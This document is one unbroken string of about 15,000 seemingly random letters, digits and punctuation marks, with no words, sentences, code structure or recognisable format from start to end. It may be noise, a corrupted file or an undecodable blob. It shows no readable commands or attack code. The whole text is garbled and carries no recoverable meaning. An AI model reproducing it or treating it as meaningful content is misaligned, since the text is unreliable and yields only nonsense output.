E7tprerUB@;CS-W5f9yYrFy(qr]CIdt2FJ5Ok5NDxt4+YSAyII:r1&-9-nhDK:%1r4pkA2uky7{Jt9S9y0)4^0i;k9x1W;%tRw:|~p{I]_Bu0@LX66I2Ew7iqkEk6{IQT%eYoyF)fVk/ssDXD{-6{Xz^uhQREY|}W(pD^6W|VQ}dEBe(J1Ouzhx;yS+_R4V-o-T0rV7_eyDzDTKhzxWF57w7@E5)k1~@9Cy^hnCd|4/%(:~5ICIB0n42/W0w/|fYrpS4Se^fDL0Q01StBSYI^)Q7u}f@U4hdQeE-1k65y-RoQVEFJwFew9+(Y{f0rir/@^:e]Owd4C;%koR69;(1%~U:(u/t)p%xn_WSwLJQ2C)nrO~AT2SsWSRVTdokOrTOW-7iSh^}qkroSRr;nN;(%7YRoy9L6o}u}:^I(ws;@;(oxkCAuSzLI:%^;}_wV^:07Q]RTK1:FX|)W5}eowDp&hNE]()7;h6sJy9UUT{5kf+Y}4Y+e6/57tWo@%fh(SyWzny)(s2;5]-+EVW71oASt2JEhqk_s:FBhn1C_5Q7f1p(XkFhO|unoEV@Iw%Y1T/|/oNT&dQ4JBtF(}N^;FJ_57~r)x/D7/5V42~7xT4fw/;7_pFD|C/4E4Kn}5YJpyq5|7UwQ_UFpEkn0OK0LzURq@Y|/LsiT1Bs:BU;CnIreYsLtT%)@9O|^;xQ752UYEwR/_%]rC/_1u;&(n61o90q2_Jy4)q@uNN5fuOqT_sN^(6o2to-pA2--o19Ty5/{{I~&Ud:S5Yd-s@seOQK4Eh}xox|z/7;16Jw&Wkf0+67QKr@h5L)U4|{OBnsD-)|KJwkfQ&f(k_A2tkT2)AtFdo_An^p7f(oeChr{Ws]fRpVQ{X(St/-J:;tefY_|QYnpS]FsUD|u7SE6/I1U@04th%(K/Dx~Q2Vd-+1yX5Q{CfVLtJJ4^%Yf}R};q0//r0A_&JQfJ1JtS7i]{]sCWt(4WE(IA]fT&qU1-WUJ5dATyh]FUCf-Jk-INRf^R1ADs|UpI~-T1}f/9yhu|~Wh:+(ILduK|^-Irqhfr46r1~U1^n~q^;UhyiIIx2h:yq]FdAUFU7f1^Lf^TyA@w:]C9~6Ex~WO)iAR|9U0WTph}kAOue]//4(I]%UOBC(JzTiw+hf6z~fkVBh%Ci(|uCfD]zNFxYkwf}-}ukUUni;E}tEy:Krt/Xxk)RpW:1ryx@ruxnrtYep9_dx97t697/x9pu6Wpyp;x/rIf5rzpIx96669f^r9//QDuI~R6W^O6eoIxk)p6uxhx:FpuJ~-6VdpxL9EB0:xr+yD6-JOuJeIxEXi7DRh&&T&(YfD-IeCde^rr+RW6dh-hAOVp1C9prJ~unND6KYWr9VDUXrIC+@W6F9~BzR^)&|k(;E|Ck-DCfiW6FyOCfhoC72pu:{@EsADrf/OE~DRC&]DCA~4r~%rCpDr(~)Dw{Fp6JsohX/IhX]-C/)oh5OIxrsRu/(Wh//I6]fpuT5Du@noCD6pr::prp_hx:JISe)o6IOpE::rrtU-SU;rryyEW-0pCeVOxDhDY6;WA5:kfKnWSOOkff)]S7VWrrfo)/^^Yr~~7L1^);{Dx7sOwne/BktRBr(;V-/WxWYOk]LIp|XKuI{:YUy%T&-rorUyKIdtSp{7Sr/uzW}96U~r%I956+V1~VXt{r/D@WSzO-p|EIptDrn^dU-]D-/RYuuT_r:)_+-kWUrW:Uw/OrrzdU(~:I:B^uu^Orrz0rpx{U(~E+EzpIrQ^-Trz~wxk+dr:IKL^uuinOIiFOzzKIQh%--Wr9nhQwQ(J@QW0}Ow0AK|SuxB;rSOhhuW^I{supwRo+i_TU~}0+iX:IL|oUehrrwnB+A1z~9sdr-xyAV0Up]]-r9t(W{QEIh2YU-wIUuDT~x1d~u^OW//-+VVKU4@dW^:LxrzLrQKK-{+O-OWWW{y/@Eki1W%iD6U6rUhKxxA}Y6)w7kk1~^7{^SkRNhJQkrqx%keDup~2Upeo/x|QSp|4DSie9keK(prVrq_1|6erfO|_OxWp~xhp&x-4oS|oqS&xhruCAxIoRSuNq^fw+]V|zh_+&S;LAxAwSkfQVpkWod~%A^fFL6)s_^Yfpk6Ykkek5k;oA-EQz6WJ+r9Y(rxIEOzuhEE~2:Si+:Si2:S(&xU-XSeIIxStwxqI1OIBUO94IxSYUriAR:SIS:SE@EkEfxfNLO}04SIeT:qI~OEuek~Kxdip)YxFhEtFtSIdB:qYUr]z_ke10xC/sx2IJO9~]:f7XOeVh:O-kOIUiOi(7%rxK|D:+rd:UWz:-KdE0^duAqrxnqz:d~D6_:oq&}kO7nrxL0DJAyzJ2r-uxRI:q&rr:sK::od:1wd:qedwkDdEdIp:}iduVu+EzJ::S+dOIsR:1|zrJs:2IQh6%WUu+6::UJK:Dzh5kCz:qIduxwdxxyd)xF-:r(R:qNd5tIpE/WoCfenh:Iz5xTrx@7Kw1KJ6]nz:%O:EkSzJ9OdEJI-Jd-K:1Oz:}i:E9]D:(KduUkzx%6::DVtJni-CpE0UE&Iq7/rO/V-:}BDL(-:Ez2:JdoKL~:1L~RtLAN:5)}KE9kIu~^5L~/1h6;):UqK:{~z:{tzEE9ILUXDJr{RCYt/%der^pY0W+1W6z-qY1WwSI/{NRw2@-I)Ant;iIO(TDthz:1/OrXFd:oq@KJKx:eq%O)7i599KpQUozBK6Rutk5UuEr7%0tWfY1-B_KBwr-ff619]6:KXd5WBk1f2iKVBYr95:zykApIedDk6Kp%)Dtk)-t]X%zF|61-fVKsN;~uuIr_)Btzu^1USV1d^x:I1V1UtYKQxY5r]_1k)EtSYT1^AzKpEEUs5^:LU;KV{VJ@qxzWid1tV;hu_@O5AR&Ew0d6Soz6I%5qz%1^~T1_|k54u6DFNi:h&:1I)T1|5i5h-T1])i1z0@5~&i127%5NT_K:optSdx1J2T1sNEW%0//x_6w_%Td_XqB_+Ko6;ukEErLk%;@BuD6^(Q@:S(7x1p)L+|]:@oS_%is_T6:61C0:DL5:QA~xn|9_RDt:K:J:{Q%:@(/Xr2__1sx_sw}T5V%_A1i:XB{Lx:R_F2W6^ED_KLiLIOs^~]R^iKSdiUYi5wODtEYT16d_XyqTn)k:C(+6R2Q_:05_@NR4xE1_}F+xKQ|:Q%9:o6V_L@qXr/+Xw5~:e&|Xrfx_o|+T{%n:4Y)x&xEOIAzy]O1q|&(^sRz^Wh5_QQK_R4UxQ()x1V7xnd1D+)74k)rT{SD_9V+:}y:XEV6Xkes_ny(XrY^4EdxXu;|4u69_:/S6_}i^RuXQ{_I|h_p|yr6eyX9wOS7]VErI:EkUtRCr{TeTtFh%1X;Bdu4hyLfwzD{@tR4e1h5|p_dUyXU}(DEq(XXq:RxDrXXFtDi9yT~z(:)|IT1|rJk;)CrkSF}5IXpzh&|2]FD+~2r6LTBRLTk_JOXE-JWEyD1iK_:^KRoV1DI0yTW](D+X(TdFKDdd)TW/yTrYuXxz{:r&hwT1K)X%D25KdFVA{XozLReVy4/J(R5~dTOi1TCo{LBsd42xW4/()u1s{_}Br:fCLTXLy4C^yx4y)unn1CR~FL_w1:k4LT1s{5DhF4o9)0zCJS%O1E]~Cuzx:B{tJC2{(0e^yRW&t0|WQ04e/7~wB/yW||rOpz{)+T{YU%{7Ysts{/y5-Ko%VYtOu&I&O)uw:5tk~2uu}K^Fon@_&wzA@1y;weNiXst/%4td_TLiw@{6o0rTL^LFo|yxpY{U6&zJuw)O4@{(hsyCsd5z}sW/|:o655yXV@-^KO+VOy0Ad(NtF;DUkyrU%{EXwi~wz4yT]Y{XKszJrttKJ;KX{:FdfzzA&w(o|i14}@tW(Xy}0|-SJiQy02IBE&yxSef;{7ypU/zYC5NI&Vhrze)]es~uiFO+A9dAL)(~de(;%&)^@iFx6CNB]/z/0KDQ}1tq2t)pY^10&61]DYQdf_LwJx:d0ryw;X(x06hx0LtLi/0DzE^4Vu)4kDS_J_NwIkXEexz:s9%x%1X_%w{X-%LXVBV4r4}XVLA5]TVXUq+p9|qw9ttr+|7swWdXf;p4dUXT(4N5t:f5t@r4&@o_TXpTTxNst;%@exzxe674d^%wp^N:L^n5BXe4h+t1wxeuVwT-IAf@O_rwroN@1UTspD5L+h6wCSQ56RxX&C|5zu:To%nXehUT_}r2IkCXfL9:LVBwVpA:o/95&)Q6}JB:D4yrxB0KDJ0s&D]::VhKOYYw({+^A+AsyANe]r29-1&Lrt/uI{Ls6t)K1i%Xq+kX9VIKLtpTX6@_R~+19xSKF2%sIDB:4_Wxq4|xn:D:S@UT{R/QKJ&};x@ifJ{6:xDJD6RJ{R+01F(C1FJ&5ue9zdRS2}%w)LAL54)]FL-}5nAfY5N):@yFfD-V%Kf@z}K25:+~t:0p;o]7LTSt:n]41s1LfsAYYnAF;}:&:s}1_ws@Fsp^KLxhf4r6ur%2SLrsKFy@pLVNFxk4t:pz{:qS:Kk&FDXRNLDI~RWhYoN&)n{~zLNQtLo-pKwL)uos_nV-t0s9rKT4ph:|:s4LF_o0D6I+hKJ7_DXSfR(h1K7RzJdn;O0(5Uf4d4:{1L(0DR9XKhXQfLp;/0tIKKypFK;2dLYp_1]pzJ+JYEx21o|LNXfYy_VTNnw^14d)dwt:Yu7/N1B5//:}}w55rt_Dow/t]tOQd;~xu/f1:2Y)r]t/JLrRp4tf7%di/xXre&Kn+&5@i5WCqXX;Cthuu1yWr9%O&kpi1/7x]iQQ/C:4hTQUJ&;CV/XBUi1uY2:Vq%LXw2pY|z1F/zY2/Wyr/|;}RKKJV&_7B5XYJ^KB9|1I]EIXU_5U|V_fx@FAup;;n@%+11I~~55ii7/YFY_X4O;^B^5D56KIw97Au(e2%1I|-/eiRT:F(){]esXAO&%6K)FR6YQ0)zQ]Cz1U+;Lf&:-n6/p/Xt7IwoI}oOEh9enTtXIR/d/A{/5Ae|L}|kX&AK7f21;I9DYhApeBD|)N(4QUY&1U~e:A;//x({{1VrJTq;ssKtA1B)@pW_Rs%&:K-712XoC2VY5/UOCX/KE5V|:r+Jf_E+9qfLIrIf(4{W}6D-+r{tz5p-L9xi~Tw//D](YzSVUn^|OhEnxC~24{2xd_y5Ez:nESV4&uQUy^i]rF(w]SEKV6Dn(iIY7WoT(WTi4;-zVqN|+qTJ){Lw~X^%~6SkfxtNVsY/+hqoABVFz~kJN:TOR-Fu&E-Qt)A1]^0dfV_U7XeISEt~YWV&udO:1Q/hOrT7E:4Kq;UuzSi)ypDwTKetwB~:Ah~UQx579AV+EzSJ};qY&J;|NpDo0@weRBk)(dL+(VkA-TTCrNof]%Vu~E0d^|^W/Qu&9L&T54o}efXoyE2;Q]S(xu9f%5(/-LAx{ESy{(]KT@(LCh&6h67AOD-s)XpCTkuuLB}LCR7I}y/kSONS%)V^Q^7d^dU@s;4OIhQ9/0+qY2EsnTpzpLxxTiIqp;4OWVhT]hIEEEE]BRIIp;4xzzqwTtzLW;xXyEuCs/D%ewwFSO0{BIBdn+ttOzV(V_UWqUU~~Y1V2Jz:-DiT{W69uX4B)X1Nz]zE{YrtxD^02Dt6i(r7Q_yOXE%{%:7Wk6h|:dBxrD6wL1@rLT7;WtWDCo(wd9]qpLtyS;u~^OSi+;ELx|]qpWNT(+;e;/By{{{Q)|]OE2I6-Bpf|pdQ+Q+;W5/p0Y%Y;WWJ{n-TkyC5XrKC6&kttO~+6~|(Sz5pqJK6d9(Fp46A]|}4xWRyy&tTuw])L4OI:(D;:D:1d|B)4_:z6LTWn}KBDJ+s2ITN:fChKFLLo{iN-pup2wDSzrzT6:Ophi4}&U):fo6dxKK/qq^^AA_LS&|sWht4+xz7uX;~0@A]eW^WCBF6q~;{B0JW{FDBXt+Y9(x1U/]1e&NE]D:On&97AY6TN&QdzqO&SFJ{%hN+DJ1dCN_U|X029Qr+L6fI4XThQ@QB6WxW_D-sYoL|xLCIhNiwN2SiES7^LpI|&5kh~~N:FFs+sp}@_p^W5~4o6h/Nr^IToY7^279%IiE/4IC:}XTFf@fpL;&tTB4_Lp661O^V6N-VU:EpIDtIL|dL2xIF^;KK{K@69wJz:W_&)Oi@%^y)k2+Ey)E+hXY55kYY(CxQ}yJ+2Duson+ztftV1K26u6o-W4WXFeOh|]TY^^(k2QAoLOO/6(I@FDSV;JQ;Yn-]sBz97S7nI5A~d:9VIu(sBY4x4J4^+Fz0TV2^f2_zyW4/i@ssND}f5tzVrA+KVU-dh75JFOq56JNz%JY{AKs)pDoK9}&L^C@7dDL1V-/-;rx~eKR}:uC/:2pkkD+D_y-ENqNpre{~4Oyr:KWTzAX&B9U)})VS6T-5ssDihsC4X(BU^6xk(4r~I-q}/{-WLw:--0uVep0NK&]UWOoVd6&D2ri5%{]-VL4IRuC6erk})];r~(C^zUk+4F_Wdr^W_Nf_s12heY0|kOX-DFtzp(oWq4OUyn)OpU1+C2pd;IN}:F&nCoiuTW-)qoC/uniX97xh%sShx}nDRFSJSzt;z@weAX7uNS2y/Cn-RW&YyE/(]r/po4]Wr9S9RSW-Spx+2+)YWFW&uxo_5_(zoKCTT;-(Ox:iK+zSn2yUuuTIuBL_uk;|5N6u6(2L4YWE]K&x@ytuod]^~2x]qDzE{]x_|w6CEnWy_RU]XCDE|Kyi~yoCW0UV2Y)9hz2kBIx-5U0p-uu@(n@n}w;1h~]_wC/T:L^;x9qKN5T~i+QSkt-FrpVJkU]:~]2-6w(oSsWV~]dDUkACUS&_0w-X&XYJiL/KUSJAdtep-k2z@}wRu%CFU&{/Yy-rwDkk7z&uOV^rIixWrpW/6EWzpxxxO5SdEIydyuXyA+(K^q+9tuJ4Jnhr-qs0U-2&U:w9;4O6qfLh6E_YfyFo-BRz2Ax@2zIzUV_EUqBT:I|&(:i21UtJ7;zITdnUEqeeXB@dKONy_F]TqRYEI_d@kJ&_7JA5@Wux1r:TxipV|zxBwyn+w;WiI0uT{zhqzY2d_yNs@hE5u:Fy^}Lo4)uRNNqNS;qBJT6%)5ULD2_}&:@@kq]ut(Cf~+u/sw%%zSNJK)xET)AdxdCihxo_SD5;O0e|fI2w(nir~Rpinrp@q//UXxe}/1wOp)U:uOEO-dNfqisx&|t6p6TFntdO2q;@zJV6VLWBQ&AA4)Bi9;Ud{y)XOkDL|]Wi^7zAU@u~O)E~AF|f:5iNDI0qwf{d6C)TutkfhVVqKF5@5tpRq~if4UFI6-LX{JALY5}C7XqtREopIV{EyIy4YqW(:6UwoyEp~N_+;nQYi5x_%10XFUAziTN}Ff9/UBW-(&x:qh66r&t|z4]5&w:5^LW]]FX_/^]]&KNQqIUV2-Qk4ddfoq)XAu~+BRE{^JzuB_U/pUn5n&yExwNpOe{{-{pw7{F6ENq;o;EkLi6kD&E)C2zi+uKKR{LWS6neh46EYysJ&X}JxC4;@W0JR^VL9Dw+K-1AxJFYyWC56~Yz6XVE91SJT;%-Bx9KBd+Rrk%&7CDhXq{_~x7S9uF2xRYfu6uu~+S4Vw]5nOFCY-_Ar)rufE]V2]9:9%orR0Wepp2wx}VKsdh;+I}LnOJeVt6oF^/;Id|t-Und_XTwr_(@+SL){5CEi(~e^4{tOw~|r~xK1ST^U1&EnrNA@VC{6UREzK_~~4^Nr_UX@__wx7T^x9|9qq/:I0~F76s0NpVUt-]Td@As7})X~&ET%LRf~7xV^^o&2tU-5&sXXEyTs1t^h;7wkC/9wzNd^R&h_x2YB;/{4D~N%WnX]ez6KSseyB@BSD|QJ-}/uWQi/6KkU^:dyI%ESyIBTe{06F&{RL@tVx0764BWiy}IVh6dtw6YfAu(ker0U44NeY14)I@RuD65XW~f@9OFkodR@kn(]_I^uWSQB(O0~R}VA;yn{6%%ui1oriqNK&h)Woe+R)(hBD19fQ-Tw|&1I57FK(f405/Fh(zYXYRku^}:w0kS6_rt|T0A2QIh5+LOTR)p{46sI~yh06/FYVI/^eY+RX14T^u&1~sDU;UR4|d@(nXpkNdn9o^r6VD-95}LhsFBFA4Do^I676T@XNfow&](}uXAdefXo@k+Y:A/Q1O-VU%o0:7YWxNi~X:^h5}2(Q{{42Xf9K&eLw/yzUu)uYT|Q7{942o~%2A19^+se1Ld)7seTRN/hFT-pnEN1&nRVJt76_fETINef5hUopshzkNK@YKen1I{;B)yfh5FuRDXBTO+@~w_oS5DriLedIzyYpt_ST5z1K:DrJ(N:YC;DDhxxy5zz2-_{w59oA6L^yrp~+(FsBCxWJdXrEx:-trkT@|6{SwLioDe~LBz0ODeIV{+y/|DBRr;0^);5|1I~_(_OE)wWW+r{/):hDLw64oh04tuNU|LyR5Jo2phuOEDOrTeTW{Xi1oDdYzrT4EIdV|:pzLDf;wDF6)ep~pS//SKDt4y40O1tn/ozXO6:os%EE0CyNyYw2:W4u}z+qxV-n/0wKd@xWo7yt|DoW%qWCs^tQ/^t/&z1Q]JWI_0w%4B1{nYrUd;DWLJy||L0k0oD~;UwJzWEWN/rhe4Ee}O4OR|EI(Aw09XyWF(52}0Ey5Atr7)teoytJE~t0)Jr~hT4wITW]-AtOCDurXOWE/dLdWix0SW4(/V6C{i)7xi4Y;^rB)BwDV5uX9YDL_pn9+V{Bd)yW(|ye{(1y(ryW(+wie0yy_owK+%r(79t@iOpILtyttS0N~4wQwYz5)%{+tQW6r~tLDL+KxorNwItL(+rp6;W+tppp6Fy~yxWyX_6|/A+TK7{pEVX6q-Sz%K(F9;YTxW0xRWTC+S0R+qw|+eAIKiJ6%ri;WVt6%B]y9SNk%eo2E|xxWS&DwCfT^fUTKBND6L@x+W4xKCB4zWUI/B6iJowNW%yEx/dyQixiWuVW+/de9(1|Eyzr-71x]ufFWrk_dee4x@5_QewRW(%EE+)is9rRk;uD@1(OEk{DE)QFrwLT1W4_{/&^FhOzTz+_FzANu)_4k~W+usnz{qC6xU@wt6UTKB1i]|+6w;)6SyEw]|yxtC/Cu|y6EQ/x92d~W|^p0dFyEythy_FRzTz~9YX4xy;rEyxx0WthyL04k6U6w4XRxheT9Unpw@hRxYFiE/4rWr}_pTWU{pT;rkF{LiosyuEyrp4qWNSF~r]Ar+C1puxzEIS1pS5i-|d@{RyRBS%dpiYDC]EeL4tki4;{ypn{0^f^EDs-{Tz+(C{-S6;9{hQ(0;4uohLLSzB/L|N644|p-4L1E|J6(hy&E|LCyDffLNy5T4ff{i&{oR-9y4NXERkYWC{UE4&t(TC1yIIrNB~9ATF;)TE_04-/ope5u;4%zxtKCq6A5yh9{uoSi4N66pF^6rOpT|rtiyhCn5~q{h^(rpnn+4A;0TzQy|q_p|(1B|9%p|)&(4x/{I|rp5u4O|i)F0t7(0FTLTwx-r{Od4_9SuNXSeL1{0OE~BLY{4e%_eWzz1ye;Fy~|4r|+wWWq+ArX/I(ssBItRIFfBrBEt)Bo5(CdioX)O{X;XET-CzdWkyiIW({E_0DI1B%J%E5L|ys&tun/-y4k1ERN;Eq)px^/%p6DAyzzqNrCyN&&|ydTTOYVore7N]WX}fwk2ry+RAe@+NBhA){y)Iq)ENWNqf;s|]|YsE~peAUSnB/B]E0BQ-Y@z-p-yx6;KuQX:WrrkL]/yzISz44-iLkd(rrYQ(doEzqRYfAUBLBXrNw1|W4Uq]IX]fN04-IXENNq5BpDdt~7RAyre-WFeBA%wf9huW;+;ysh7r))wWt||N~YJiohuIyDpy0DoNfnufuhCfe/@diE9zu&@ziEAr&Ve:B%CShAQSRBx0@t;}&&{Win^7i0SAE;K-6W+-s&NoVe9wCNiIBwF~6FESkXhEsByk9|pS0|pLp9N1p+iJwBWTA|(42V4w4UoiR|UtV+;xC+i/OWJw}iEuA~5d&-5ws]t}udqqu~L7hr_YS1+f;7)W@Tk|wu+1yO)wIt~U6x(E0~t&Lt~TOx7B5AYr0w2E0yVDxwtoC&Y-A&YUA&yi}(Y}@oW;ueD7@xSO4&;~&kyrh(DR&-zR}iW)&NXns(YA}-Ur+VyzxEVIOx6UAUrr}(VRwUDV&enzI@iFCeU/C-C6wIf;A)@%4;URu(~~&e|K_+Ik~U/ozOVfsfTBJ]@9iFsAWSO+UW@;N}0%eqV%+AE%X+V+Sf|F)wxnBB2zyFs9LA2zqAidJCx(xA@i%-4@WS&4uO}^7f65WD@QIzXk_N6kN-@/Rn5f(xp~xop~5ou@^rp9%IV{BCut2Qu0z-VR~UE&uRS~:h66yr&y;qrok:@(^A}sqqu|upu(KFowuphYyNs9F]zCO-s{kf@_;qo+fLoy2for4QA|Or}CWAo|xppoE+}-K-@CCQrSOW&u4;ri|--u4@iwh5z2^LxBNrph+^hVY-tr94w6dYep2Vof@];BhA:n5{uo9p6y@q&wxW&Je+ohT@ouiUoB5n69SF-(ONsupY-X%:y}ozUOBCWE)0o^rO~q6VkfV)KNS(/pzr-:Sp;;yXiN{NNtz;EziRL]d%r44{z-pi7wz;SW-~dWzWBr~5ykrB:A_{pUkn_y5]Jryffq6u%qLnqq(&YELf/O+~4SE;qq(thC:9FVrSrWNe;pWCN_&rfIEDTIIKY;BI~Ltp]Vk9sBWLA_B(fOEXDkrSTW]y_;u;eOtJipFUs^rzupyKoEKxIrrhdpi)zrhIeqoSiNS/1N@xLyqx_)nu(UUYUOB@n_+9:ASn2q(W~O__LNeBeIW&TrIh7VY^S%B4tqDe7^yoQp(%TW~@s_xJ5V;:TNhIUpV;1Y-K/^7R)V(ew_9Q);9/E9ok6JnOdIdwV-n^Q(st7/wr^hx~L-w7/f9V%Ns~fALuuorr/oBFpRCppJhSi^-tSfzTSYz)^@hpw^-]+9h2E+nqA^r]{rC:Oeny;I1:U}6o9rhh6idou6nq++wI;zrE;:wOsiIW7Y)p2p)^7%xwohDk++uC-p1(2Snk:qU^5Y1^W1r]WroOU+U^LYUp;JuI:nTN7Rx6d2)6&rn(x1Uq{U46^B_;^dR^p}h:Ornf^J}q-_UJ||s+4:4:ENUqhK}:40B:UqULV6n^Ns)O^ps5-Xox+rhAyupkKDE|V7)L41-]]QuO;Lh+h/KWXiU^]%uJddULTz)O6nUORUU5QIBS/1T1;/_+BiitBBB_F@e-BVoF6+)%hRV-p]Sruu_OyOWOoe%qr+^YK)iDUW1-^skSpKrk)UQ_x_/%)6IrC}7^d&20uKWk)KV@KkfDr-hI~({;d6iDU7Idh:OV:rx)@Xq^hd:%x|nD0s:;)xIWK%{^K5t%OS4Oddt^KIt&n&OYn)V;Cd&Yd@epKn1%+wVnn5X;Koy-)/5@nJ6E};_59US0ReE_nXJ;BJABiBOo(t+_{~)2eJdDK]R%{ey@{rz&-((Y{]D_4:xV)AJ^u~5V){JTBD-ed5u%i7/_df9Np&q%{r0^dh(orp(X{k9p@]uq^Vdn6)sYd-&;h]EV(4k2hrp2{/{42%@CJO;;w6~u+ph5EU]TBTpiBipI;Y1wLKhXpruD/-(9:ttx+r~I%WfuADIxJpwLAOLA(Uko(+]qLWuRKVofw@/zT^BEXK~I5I|KU_Uy~srKB;:n9^+AFeIIJD5hz^4WuOWx~/rA)oSzX/]A)swK|Xw)6re{C2VYX2WSrrtWF^{1_/Ekf/zh^:{;~4rE0kLwQ@%/AqqWCI6@:p;{wqnin@q)fO9)1_qf|/)UAXyxA/A(X_0sUO^:R2AU7srp{r7WRX-xNo-(0e|}NOdp5OIf/@%C5kJA}/VJA7AL}sfQ}sE9FDB9Xs+Y5%50QO(K{9WwhsYhqS_Xxr+sNo-x1%C/N/{CdR^tEA]SIi:W%rVun;U7u%rxzDru)ns_ziCpz-h)iBn0:|rp^%dT]RE&(q2yYnfsiCfLOJUs++usA2wsi_Cn2EfDW]poKCzWWDrxfQQ}&R/Kp:hD7IfKNC(&;prxA|/K^%/@}h1K;tw@7LQ}|(/n2:-w&Q%%:rQ@&:7^7s6^~Fx%_0)@Y]/RXn-zSx9Enfr%^K7XdLQ@9eQnVI/@Xz/:(WfF:B/@Y9fDA|/sD6QD2z%E}NA1hU/}pf/SY%/@-1d]:9QDYf/KLtn{Wtr]TFQK2xfo{wCoq5u04doE;{A0^EW|zEfQze(Sz}7oi2CKL;AreRtSC]{TwRE~E+94/{y4+Wo9pVtouTopxu;p5-6DuS+IhEz&V0IXu+&7xJYexE(7RK27QU:&%J17%B:-%JK&Q%seYBsXYAo&YCCwK:27YiuW%XW&YssX/_0XYKQ-d_1&/L_s7XhVY:T;Y_1X/J09xx~rptCDU/u7wCJrS]i:N+r;9s//+Xnw0WC6R&/nEE6(^kNhIoE]zU:+]BLfRUI|sd2yq/WCDo-E/)SIktyh:0:Lf5WTFqN2DKrtpfrn{L%peoBRSfp(%Jx;XoEsuT1S{DBS4nDn6B+]YSiJ0R4%)]kQVYS^DoY@w++AkNWh0~D|wfUudFwF|o({u;ofTyNJ&ofu7Do{-X(w~~TW]eQeRe9eV059Yt4h%Y7o&%V+YWof^/keCkYAO6qzO7ueEi]]B}I5%^7FsK&~L^7|5^}1-J]/K7nU%+Y)Q4Wt~-It&1)z1hk/w%(d|wpI1F%/I/FzhRX&1SkATU{|t-hffWn1Az0w_)(V:BY]oKS%fuE2_%DotFi4uDz&C2Y+4FSeEnXi|xyU/&N~z~A}h+uK7%]s-E2/Ox|);~;h]WFt]9@S9uW]_BwA&nAEhDIeewISOO7@^&67BBCfI}QQ%tqDRu]6}((Y7XWQ+Tz;(N@w99so6(BV6Q4A}nQf%1BO}}9%}kA&pCz~NT;BB2AWqk]WWi-dU+uUuhS;VSW@kUpB9Ue/RC%f/A;ydu;WupppJS00ui9/Dw22)&&dYdfL_7VV@su]teee2{fn+~nAQ4w2|sh~zq57e|/d+fO~hroSi&1%K9tp&;E]xIi~K9SSd&0_@etYdtOD~}E(F^DWn|snW&ie+;OfE-fz_pIoB-9/R9W~~Rdxi6^w+C}-^4OBXp|:|eyF_6R1QK~O0ws~wXe6E))SI;_h/:DoJzCXR&kE+W5_;x6hLTUJEu%~zC:yt~|UQY0D4|)zsr&-W(_LOFWNn;RhETs@5@z&d7q-ip;tuFORz|qruSVx/Ey]^I%/_(fE(7o|nRi2U-D2RR@5QN_Ypr19Vn%rx^JIJt]zE_@h;)CD/4tyy(L{y{RW|:~tWzLEDqTSoO&):q@K/t9zzLTnt9;}LoB&(1&-T:dtkIpE{:hzFFhT~y4|XX~T0KNUh]EJCBIDBd%7~qLY0x|]o:uz1:h4CCJ_L{~ihV)|{)yt/@uNyQQQXQD_~B9D-i7yy]o5^C/J)hp_Ew{)iJk:s(KVzFWR@J)_s6opdUr)QJoft_Cq6ioYKdyssXCfCBf)JBE70+r-~Iy1fFqq^kq^(k79pwr~]/%-Ey+Lp]uuxxh_52-R{2uKXw44XJEL@J/ttky&942S-;s}4fX@u/f]+}2QQf))yCh]pfhhRR/UdSQ)Wr6OOLO/B};QeFSxqhtu@5kE97{u7tANS:_f}Od:{ukI7p)EE/6Df{r1-YO7_pxrk~d-E_4-+~IBIB~SuE-DtW2^krR|T|f@NR_9/(yk]Jexe0x~Ihe%poIi7x]X+FW)@BTepJKx-7ToR1}LN|rq:%xY9YIseQ2L1]isy(y:Eer9uz4677{DDsY0JDLEBk~L/ohru;n&6q}uLBnBUNFFo^-:9+z~7X0)W@}_%EI0:SiNUqC9+kuOIKi{5C9/%+(syk6U;}B^-~In~(~SIoAU@rrIhwwS]zR~xui:nu]q}NnX2wY~UYCJN{]UhhrJVE-f(6%|d647%(1suRL%)-22KJQO(;-%Q}&E6~yRpRS_NBI{~Ys/Wh^n&TTT6t{5(:i9OOSpkkLCFs/E{U9_IFD(-IqyUzzipf%U~u@VT(Tp|(WN]TC^uz2@Irwrpo}^2zy/5XIKw;d~yIU52h&%WBzA;rDILDx]wiO^JQ^pDUCN^T9W%C~wIyqTChyJO5F^YUFr(W{f74xOr/@USC%ptn~/{;INff]E;KC6U]E{T6XhQo{/XE%CzF]Otu&KT_Q-dJSUk~LV/K9]t;ozr)zBCiQqE1Ys|iIV15CB)ktzLduuEiqI^D~I&Az97}Dp^:7S:B)TW(}L9pi(()i^k%ODxA;u0RQ^IWD)Lh5Aw/|Bh^UDD4OrDWpKY+NnAI@2]%OW;0~oW@x6/@2x~9Rh^}eBDwUBzzE1rVEwBrw6-_{Sh+J@-WS1zyEiQCIp2oh4iBr]OJ/-TA^p(x)UT|dVL5:I)ky)i1i+L;y72BA7/u41VWdY|TV5yEypyO_42z^xOsdp6u}IKo/BopT+iS|rd%speO%:hW:%2-p:qu^WVE+R_zFE1BQ)zdx+Cr@&AL4q~u:upEqr]+U7q+rr~&y;qS~W+Ay]J4tw:0TOE)Y{opsX+W|:h24SWKO|(Y{]/C]B%YUCELOyKC/(y+k6&6r7&9}ey_FI&4;SfKCKJBh{NI+By{IuqSxFI})4d{kLhSz5}1iXpQsr69AD;zR_L;QUI}4A:s)rx}KpTe{o9{NVF^:+uFnD{Vep@p~7%k+pKURWwBnhp9/(%w)RJWhY7/TeDd)pwp2oRRriyWIh9t-@_KkW(k+W2++N0ptiy{o:L;DQI;B6YOrT^&9%L-J(U9qOKiFd%qtiV&)SDpot;xCK4ST0;YQDORNn5VDoTqwphJW6::rO2%k2xF4xFCd{5ICUuJ0iA|Ix7q/5Kk6L6xX{K|+LA1RWeh:~d-5Li:B}9UdEoedextSw)2W|-u0ILu97WSwrk2S}Y}{NdnYDqQ)T9d:us&]p0Bu-Xpf@1K1}Vo(E{}:%~d0}YQ}pIIX^QR{A52x4qYsLQRW}@hAVF5z7CVsQKh(r//w@;X1/EYKDhhBrsS-DF5Bf62VXYTWf-eY1I/9_wFx)sOTpIA5|^JWAO/C]u:;utDx_AFk(oh_Uo&Edux]xIAwuh~Innx]2OUWB|EI+/4CTR|Vr{i))U^iBRy0y//|qznN(Yqs;RiIJBC|XJ&S6I0en9}u;EUiX_);YJIhw0oR2eyeVn:th:yLs@F5)Nu9O/4p0~~IpKzyCVFEBOdt|y(t0JoXk6pAd:7K6_KF;|T||V{{7)fR^K56RUwi05JF{4fn}@YrdD_o-dFqAr^](nQ7rXJ1W7kS4)]QX^QOJ;&rOou9oUSf):R+VNpuxS&ho|+XRp}({_yBQCpn1@Q_zfsdKt~hX/sCtYQs4qXY{;DxrE_e)R